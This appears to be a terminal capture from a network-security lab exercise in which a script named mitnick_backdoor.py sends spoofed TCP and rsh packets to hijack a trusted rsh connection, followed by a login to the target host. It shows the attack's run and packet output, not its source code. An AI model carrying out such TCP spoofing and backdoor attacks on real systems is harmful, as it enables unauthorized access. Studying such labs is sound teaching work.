 root@99efd839cdcb:/# python3 mitnick_backdoor.py
Sending Spoofed SYN Packet...
10.9.0.5:514 -> 10.9.0.6:1023 Flags=SA Len=0
Sending Spoofed ACK Packet...
Sending Spoofed RSH Data Packer...
10.9.0.5:514 -> 10.9.0.6:1023 Flags=A Len=0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=S Len=0
Sending Spoofed SYN+ACK Packet for 2nd Connection...
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=A Len=0
10.9.0.5:514 -> 10.9.0.6:1023 Flags=PA Len=1
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=FA Len=0
10.9.0.5:514 -> 10.9.0.6:1023 Flags=FPA Len=23
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=A Len=0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=FA Len=0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=FA Len=0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=FA Len=0
10.9.0.5:514 -> 10.9.0.6:1023 Flags=FPA Len=24
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=FA Len=0
10.9.0.5:1023 -> 10.9.0.6:9090 Flags=FA Len=0
10.9.0.5:514 -> 10.9.0.6:1023 Flags=FPA Len=24
^Croot@99efd839cdcb:/# rsh 10.9.0.5
Password:
Welcome to Ubuntu 20.04.1 LTS (GNU/Linux 5.4.0-54-generic x86_64)
 * Documentation:  https://help.ubuntu.com
 * Management:     https://landscape.canonical.com
 * Support:        https://ubuntu.com/advantage
This system has been minimized by removing packages and content that are
not required on a system that users do not log into.
To restore this content, you can run the 'unminimize' command.
Last login: Wed Nov 29 18:28:02 UTC 2023 from 7a932e02994a on pts/3